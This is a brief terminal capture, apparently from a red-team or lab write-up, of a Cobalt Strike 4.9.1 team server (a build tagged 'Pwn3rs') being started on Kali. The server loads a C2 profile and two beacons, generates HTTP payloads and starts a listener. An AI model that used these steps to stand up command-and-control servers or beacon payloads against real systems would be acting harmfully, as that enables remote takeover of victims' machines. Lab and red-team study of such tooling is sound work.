 (kali㉿kali)-[~/tools/CS4.9_Server]
─$ sudo ./teamserver 192.168.111.128 123456 ./c2profile.profile
*] Will use existing X509 certificate and keystore (for SSL)
*] Starting teamserver
*] Team Server Version: 4.9.1 (Pwn3rs)
*] Setting 'https.protocols' system property: SSLv3,SSLv2Hello,TLSv1,TLSv1.1,TLSv1.2,TLSv1.3
+] I see you're into threat replication. ./c2profile.profile loaded.
*] Loading keystrokes.
*] Loaded 0 keystrokes.
*] Loading screenshots.
*] Loaded 0 screenshots.
*] Loading downloads.
*] Loaded 0 downloads.
*] Loading Windows error codes.
*] Windows error codes loaded
*] Loading hosted files
*] Loaded 0 servers with hosted items
*] Loading beacons
*] Loaded 2 beacons
+] Team server is up on 0.0.0.0:50050
*] SHA256 hash of SSL cert is: 79f6e7698a769e90ba4ded1cdbedcf8e85f38d05f6babf49469beb1439baeb33
*] Generating Payload: msf-cs -- Type: HTTP -- Arch: x86 -- Exit Function: Process -- System Call: Non
-- HTTP Library: wininet
*] Generating Payload: msf-cs -- Type: HTTP -- Arch: x64 -- Exit Function: Process -- System Call: Non
-- HTTP Library: wininet
+] Listener: msf-cs started!